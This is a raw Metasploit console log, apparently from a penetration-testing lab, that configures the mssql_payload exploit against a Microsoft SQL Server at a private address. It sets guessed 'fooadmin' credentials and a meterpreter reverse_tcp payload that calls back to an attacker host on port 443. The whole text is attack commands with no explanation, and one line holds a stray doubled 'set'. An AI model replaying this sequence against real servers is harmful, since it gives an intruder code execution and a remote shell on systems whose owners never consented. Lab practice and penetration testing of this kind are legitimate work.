 msf6 auxiliary(admin/mssql/mssql_enum) > use exploit/windows/mssql/mssql_payload
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/mssql/mssql_payload) > set password fooadmin
password => fooadmin
msf6 exploit(windows/mssql/mssql_payload) > set username fooadmin
username => fooadmin
msf6 exploit(windows/mssql/mssql_payload) > set set srvport 53
set => srvport 53
msf6 exploit(windows/mssql/mssql_payload) > set rhosts 172.16.64.199
rhosts => 172.16.64.199
msf6 exploit(windows/mssql/mssql_payload) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(windows/mssql/mssql_payload) > set lhost 172.16.64.10
lhost => 172.16.64.10
msf6 exploit(windows/mssql/mssql_payload) > set lport 443
lport => 443
msf6 exploit(windows/mssql/mssql_payload) >